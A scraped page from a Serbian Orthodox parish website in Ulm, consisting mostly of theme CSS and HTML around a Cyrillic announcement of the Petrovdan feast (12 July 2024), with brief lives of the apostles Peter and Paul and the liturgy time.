Copyright */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#adadad}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#222222}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#c29d55}.page-header{background-image:url( https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp ) !important;background-position:center center;background-attachment:fixed;height:490px}/* Typography */body{font-family:Alice;font-size:1.7EMpx;line-height:1.8;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:1.8EMpx;line-height:1.4}h3{font-size:1.2EMpx;line-height:1.4}h4{font-size:1.1EMpx;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:30px;line-height:1.4;letter-spacing:1px;font-weight:700;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:11px;line-height:1.4;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px;letter-spacing:1.1px;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:11px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:.8em;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:1em;line-height:1;letter-spacing:1px;font-weight:700}#footer-bottom #footer-bottom-menu{font-size:10px;line-height:1;letter-spacing:1px;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5003 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child metaslider-plugin oceanwp-theme fullscreen-mobile has-transparent-header default-breakpoint content-full-width content-max-width post-in-category-uncategorized page-with-background-title has-parallax-footer pagination-center elementor-default elementor-kit-352 elementor-page elementor-page-5003" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><div id="transparent-header-wrap" class="clr"><header id="site-header" class="transparent-header effect-ten clr" data-height="59" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"> <a href="https://spc-ulm.de/" class="custom-logo-link" rel="home"><noscript><img width="190" height="200" src="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png" class="custom-logo" alt="Logo-large" decoding="async" srcset="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png 1x, https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png 2x" /></noscript><img width="190" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20190%20200%22%3E%3C/svg%3E' data-src="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png" class="lazyload custom-logo" alt="Logo-large" decoding="async" data-srcset="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png 1x, https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png 2x" /></a><a href="https://spc-ulm.de/" class="responsive-logo-link" rel="home"><noscript><img src="https://spc-ulm.de/wp-content/uploads/2020/04/logo.png" class="responsive-logo" width="" height="" alt="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://spc-ulm.de/wp-content/uploads/2020/04/logo.png" class="lazyload responsive-logo" width="" height="" alt="" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://spc-ulm.de/bogosluzenja/" class="menu-link"><span class="text-wrap">Богослужења</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://spc-ulm.de/nastava/" class="menu-link"><span class="text-wrap">Настава</span></a></li><li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://spc-ulm.de/novosti/" class="menu-link"><span class="text-wrap">Новости</span></a></li><li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://spc-ulm.de/vodica/" class="menu-link"><span class="text-wrap">Водица</span></a></li><li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://spc-ulm.de/galerija/" class="menu-link"><span class="text-wrap">Галерија</span></a></li><li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1230 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">О НАМА<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://spc-ulm.de/o-nama/" class="menu-link"><span class="text-wrap">О нама</span></a></li><li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://spc-ulm.de/eparhija/" class="menu-link"><span class="text-wrap">Епархија</span></a></li><li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://spc-ulm.de/episkop/" class="menu-link"><span class="text-wrap">Епископ</span></a></li></ul></li><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://spc-ulm.de/kontakt/" class="menu-link"><span class="text-wrap">Контакт</span></a></li></ul></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right"> <a href="https://spc-ulm.de/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu"><div class="hamburger hamburger--3dx" aria-expanded="false" role="navigation"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> </a></div></div></header></div><main id="main" class="site-main clr"  role="main"><header class="page-header background-image-page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Свети апостоли Петар и Павле &#8211; Петровдан (12. јул 24) &#8211; Најава</h1></div> <span class="background-image-page-header-overlay"></span></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-5003"><ul class="meta ospm-default clr"><li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>09.07.2024 - 08:32</li></ul><div class="entry-content clr" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="5003" class="elementor elementor-5003"><section class="elementor-section elementor-top-section elementor-element elementor-element-30c9c3da elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30c9c3da" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcfcb44" data-id="bcfcb44" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01f8b2a elementor-widget elementor-widget-text-editor" data-id="01f8b2a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Свети апостоли Петар и Павле &#8211; Петровдан  (12. јул 24) &#8211; Најава</strong></p><p>Свети апостол Петар. Син Јонин, брат Андреје првозваног, из племена Симеонова, из града Витсаиде. Био је рибар, и најпре се звао Симеоном, но Господ је благоизволео назвати га Кифом, или Петром (Јов. 1,42). Он је први од ученика јасно изразио веру у Господа Исуса рекавши: “Ти си Христос, Син Бога живога” (Мат. 16, 16).</p><p>Његова љубав према Господу била је велика, а његова вера у Господа постепено се утврђивала. Када је Господ изведен пред суд, Петар Га се три пута одрекао, но само један поглед у лице Господа – и душа Петрова била је испуњена стидом и покајањем. После силаска Светога Духа Петар се јавља неустрашивим и силним проповедником Јеванђеља После његове једне беседе у Јерусалиму обратило се у веру око три хиљаде душа. Проповедао је Јеванђеље по Палестини и Малој Азији,по Илирику и Италији. Чинио је моћна чудеса: лечио је болесне, васкрсавао мртве, чак и од сенке његове исцељивали су се болесници…По заповести цара Нерона… Петар би осуђен на смрт..</p><p>Свети апостол Павле. Родом из Тарса, а од племена Венијаминова. Најпре се звао Савле, учио се код Гамалила, био фарисеј и гонитељ Хришћанства.Чудесно обраћен у веру хришћанску самим Господом, који му се јавио на путу за Дамаск.Крштен од апостола Ананије, прозван Павлом и увршћен у службу великих апостола. Са пламеном ревношћу проповедао Јеванђеље свуда од граница Арабије до Шпаније, међу Јеврејима и међу незнабошцима.Добио назив апостола незнабожаца. Колико су страховита била његова страдања, толико је било његово натчовечанско стрпљење. Кроз све године свог проповедања он је из дана у дан висио као о једном слабом кончићу између живота и смрти. Пошто је испунио све дане и ноћи трудом и страдањем за Христа, пошто је организовао цркву по многобројним местима, и пошто је достигао ту меру савршенства, да је могао рећи: “Не живим ја, него Христос у мени”, тада је посечен је у Риму, у време цара Нерона кад и апостол Петар.</p><p><em>Преузето са: www.spc.rs</em></p><p><strong>Света Литургија у улмском храму почиње у 10:00 сати</strong></p><p>Из црквеноопштинске канцеларије</p></div></div></div></div></div></section></div></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title"> <span class="text">Остале новости</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-4724 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media"><figure class="related-post-media clr"> <a href="https://spc-ulm.de/novosti/u-ulmu-proslavljena-hramovna-slava/" class="related-thumb"> <noscript><img width="768" height="1024" src="https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-768x1024.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article У Улму прослављена храмовна слава" itemprop="image" decoding="async" srcset="https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-768x1024.jpg 768w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-225x300.jpg 225w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-1152x1536.jpg 1152w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></noscript><img width="768" height="1024" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20768%201024%22%3E%3C/svg%3E' data-src="https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-768x1024.jpg" class="lazyload attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article У Улму прослављена храмовна слава" itemprop="image" decoding="async" data-srcset="https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-768x1024.jpg 768w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-225x300.jpg 225w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014-1152x1536.jpg 1152w, https://spc-ulm.de/wp-content/uploads/2023/11/IMG-20231112-WA0014.jpg 1536w" data-sizes="(max-width: 768px) 100vw, 768px" /> </a></figure><h3 class="related-post-title"> <a href="https://spc-ulm.de/novosti/u-ulmu-proslavljena-hramovna-slava/" rel="bookmark">У Улму прослављена храмовна слава</a></h3> <time class="published" datetime="2023-11-13T11:07:08+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13.11.2023 - 11:07</time></article><article class="related-post clr col span_1_of_3 col-2 post-5382 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media"><figure class="related-post-media clr"> <a href="https://spc-ulm.de/novosti/nedelja-samarjanke-najava/" class="related-thumb"> <noscript><img width="700" height="455" src="https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Недеља жене Самарјанке (18.05.25) &#8211; Најава" itemprop="image" decoding="async" srcset="https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka.jpg 700w, https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka-300x195.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img width="700" height="455" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20455%22%3E%3C/svg%3E' data-src="https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka.jpg" class="lazyload attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Недеља жене Самарјанке (18.05.25) &#8211; Најава" itemprop="image" decoding="async" data-srcset="https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka.jpg 700w, https://spc-ulm.de/wp-content/uploads/2023/05/Teci-teci-vodo-Ziva-Gospod-Isus-Hrist-i-zena-Samarjanka-300x195.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /> </a></figure><h3 class="related-post-title"> <a href="https://spc-ulm.de/novosti/nedelja-samarjanke-najava/" rel="bookmark">Недеља жене Самарјанке (18.05.25) &#8211; Најава</a></h3> <time class="published" datetime="2025-05-12T11:08:56+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12.05.2025 - 11:08</time></article><article class="related-post clr col span_1_of_3 col-3 post-2601 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media"><figure class="related-post-media clr"> <a href="https://spc-ulm.de/novosti/raspored-bogosluzenja-maj/" class="related-thumb"> <noscript><img width="768" height="388" src="https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-768x388.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Распоред Богослужења Мај" itemprop="image" decoding="async" srcset="https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-768x388.jpg 768w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-300x152.jpg 300w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-1024x517.jpg 1024w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-1536x776.jpg 1536w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript><img width="768" height="388" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20768%20388%22%3E%3C/svg%3E' data-src="https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-768x388.jpg" class="lazyload attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Распоред Богослужења Мај" itemprop="image" decoding="async" data-srcset="https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-768x388.jpg 768w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-300x152.jpg 300w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-1024x517.jpg 1024w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja-1536x776.jpg 1536w, https://spc-ulm.de/wp-content/uploads/2020/05/raspored-bogosluzenja.jpg 1600w" data-sizes="(max-width: 768px) 100vw, 768px" /> </a></figure><h3 class="related-post-title"> <a href="https://spc-ulm.de/novosti/raspored-bogosluzenja-maj/" rel="bookmark">Распоред Богослужења Мај</a></h3> <time class="published" datetime="2021-04-29T19:05:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29.04.2021 - 19:05</time></article></div></section></article></div></div></div></main><footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_1 col col-1"><div id="ocean_social_share-2" class="footer-widget widget-oceanwp-social-share social-share clr"><h4 class="widget-title">Подели страну</h4><ul class="owp-social-share style-colored name-hidden"><li class="twitter"><a href="https://twitter.com/share?text=Свети%20апостоли%20Петар%20и%20Павле%20&#8211;%20Петровдан%20(12.%20јул%2024)%20&#8211;%20Најава&#038;url=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F" title="Share on X"  onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-twitter-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"> <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/> </svg></span></a></li><li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F" title="Share on Facebook"  onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-facebook-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"> <path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/> </svg></span></a></li><li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F&#038;media=https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp&#038;description=%D0%A1%D0%B2%D0%B5%D1%82%D0%B8+%D0%B0%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D0%BB%D0%B8+%D0%9F%D0%B5%D1%82%D0%B0%D1%80+%D0%B8+%D0%9F%D0%B0%D0%B2%D0%BB%D0%B5+-+%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B4%D0%B0%D0%BD%C2%A0+%2812.+%D1%98%D1%83%D0%BB+24%29+-+%D0%9D%D0%B0%D1%98%D0%B0%D0%B2%D0%B0%D0%A1%D0%B2%D0%B5%D1%82%D0%B8+%D0%B0%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D0%BB+%D0%9F%D0%B5%D1%82%D0%B0%D1%80.+%D0%A1%D0%B8%D0%BD+%D0%88%D0%BE%D0%BD%D0%B8%D0%BD%2C+%D0%B1%D1%80%D0%B0%D1%82+%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D1%98%D0%B5+%D0%BF%D1%80%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%BE%D0%B3%2C+%D0%B8%D0%B7+%D0%BF%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0+%D0%A1%D0%B8%D0%BC%D0%B5%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%2C+%D0%B8%D0%B7+%D0%B3%D1%80%D0%B0%D0%B4%D0%B0+%D0%92%D0%B8%D1%82%D1%81%D0%B0%D0%B8%D0%B4%D0%B5.+%D0%91%D0%B8%D0%BE+%D1%98%D0%B5+%D1%80%D0%B8%D0%B1%D0%B0%D1%80%2C+%D0%B8+%D0%BD%D0%B0%D1%98%D0%BF%D1%80%D0%B5+%D1%81%D0%B5+%D0%B7%D0%B2%D0%B0%D0%BE+%D0%A1%D0%B8%D0%BC%D0%B5%D0%BE%D0%BD%D0%BE%D0%BC%2C+%D0%BD%D0%BE+%D0%93%D0%BE%D1%81%D0%BF%D0%BE%D0%B4+%D1%98%D0%B5+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%BB%D0%B5%D0%BE+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D1%82%D0%B8+%D0%B3%D0%B0+%D0%9A%D0%B8%D1%84%D0%BE%D0%BC%2C%26hellip%3B" title="Share on Pinterest"  onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-pinterest-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"> <path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/> </svg></span></a></li><li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F&#038;title=Свети%20апостоли%20Петар%20и%20Павле%20&#8211;%20Петровдан%20(12.%20јул%2024)%20&#8211;%20Најава&#038;summary=%D0%A1%D0%B2%D0%B5%D1%82%D0%B8+%D0%B0%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D0%BB%D0%B8+%D0%9F%D0%B5%D1%82%D0%B0%D1%80+%D0%B8+%D0%9F%D0%B0%D0%B2%D0%BB%D0%B5+-+%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B4%D0%B0%D0%BD%C2%A0+%2812.+%D1%98%D1%83%D0%BB+24%29+-+%D0%9D%D0%B0%D1%98%D0%B0%D0%B2%D0%B0%D0%A1%D0%B2%D0%B5%D1%82%D0%B8+%D0%B0%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D0%BB+%D0%9F%D0%B5%D1%82%D0%B0%D1%80.+%D0%A1%D0%B8%D0%BD+%D0%88%D0%BE%D0%BD%D0%B8%D0%BD%2C+%D0%B1%D1%80%D0%B0%D1%82+%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D1%98%D0%B5+%D0%BF%D1%80%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%BE%D0%B3%2C+%D0%B8%D0%B7+%D0%BF%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0+%D0%A1%D0%B8%D0%BC%D0%B5%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%2C+%D0%B8%D0%B7+%D0%B3%D1%80%D0%B0%D0%B4%D0%B0+%D0%92%D0%B8%D1%82%D1%81%D0%B0%D0%B8%D0%B4%D0%B5.+%D0%91%D0%B8%D0%BE+%D1%98%D0%B5+%D1%80%D0%B8%D0%B1%D0%B0%D1%80%2C+%D0%B8+%D0%BD%D0%B0%D1%98%D0%BF%D1%80%D0%B5+%D1%81%D0%B5+%D0%B7%D0%B2%D0%B0%D0%BE+%D0%A1%D0%B8%D0%BC%D0%B5%D0%BE%D0%BD%D0%BE%D0%BC%2C+%D0%BD%D0%BE+%D0%93%D0%BE%D1%81%D0%BF%D0%BE%D0%B4+%D1%98%D0%B5+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%BB%D0%B5%D0%BE+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D1%82%D0%B8+%D0%B3%D0%B0+%D0%9A%D0%B8%D1%84%D0%BE%D0%BC%2C%26hellip%3B&#038;source=https://spc-ulm.de/" title="Share on LinkedIn"  onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-linkedin-icon" role="img" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"> <path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/> </svg></span></a></li><li class="viber"><a href="" title="Share on Viber"  onclick="owpShareOnClick( this.href );return false;"><span class="owp-icon-wrap"><svg class="owpss-icon" aria-labelledby="owpss-viber-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"> <path d="M444 49.9C431.3 38.2 379.9.9 265.3.4c0 0-135.1-8.1-200.9 52.3C27.8 89.3 14.9 143 13.5 209.5c-1.4 66.5-3.1 191.1 117
 224.9h.1l-.1 51.6s-.8 20.9 13 25.1c16.6 5.2 26.4-10.7 42.3-27.8 8.7-9.4 20.7-23.2 29.8-33.7 82.2 6.9 145.3-8.9 152.5-11.2 16.6-5.4 110.5-17.4
 125.7-142 15.8-128.6-7.6-209.8-49.8-246.5zM457.9 287c-12.9 104-89 110.6-103 115.1-6 1.9-61.5 15.7-131.2 11.2 0 0-52 62.7-68.2 79-5.3 5.3-11.1
 4.8-11-5.7 0-6.9.4-85.7.4-85.7-.1 0-.1 0 0 0-101.8-28.2-95.8-134.3-94.7-189.8 1.1-55.5 11.6-101 42.6-131.6 55.7-50.5 170.4-43 170.4-43 96.9.4
